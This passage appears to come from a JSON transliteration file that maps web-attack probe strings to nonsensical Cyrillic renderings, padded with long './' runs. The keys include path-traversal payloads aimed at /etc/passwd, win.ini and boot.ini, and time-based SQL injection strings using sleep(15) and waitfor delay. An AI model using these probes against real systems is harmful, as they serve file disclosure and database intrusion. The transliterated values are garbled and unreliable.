.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\